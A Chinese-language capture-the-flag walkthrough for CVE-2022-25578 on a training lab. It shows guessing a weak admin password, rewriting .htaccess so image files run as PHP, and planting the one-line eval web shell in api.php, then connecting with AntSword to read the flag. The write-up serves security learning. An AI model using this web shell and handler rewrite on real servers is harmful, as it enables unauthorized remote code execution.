

CVE-2022-25578步骤



1.进入界面观察是否有存在常见漏洞注入点



2.根据观察我们发现最先存在管理员登录界面链接



3.进入后台管理员登录系统

4.使用弱口令爆破或者简单尝试密码

最终得到账户为admin

密码为tao



然后进入后台登录界面



5.观察界面我可以看到有一个文件管理选项,我们点击发现可以修改里面的文件。



6.根据题目提示我们可以清楚的看到存在.htaccess文件

所以我们在.htaccess文件中写入代码 AddType application/x-httpd-php .jpeg .png 然后保存



7.然后再往下面的PHP可执行程序中输入

<?php eval($_REQUEST['pwd']); ?>



8.使用蚁剑进行链接

我们更改的文件是[api.php]

所以我们链接地址是http://eci-2ze4huica8havtwmyafv.cloudeci1.ichunqiu.com/api.php



9.然后用蚁剑进入 虚拟终端界面

就可以看到flag

1133

1133

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?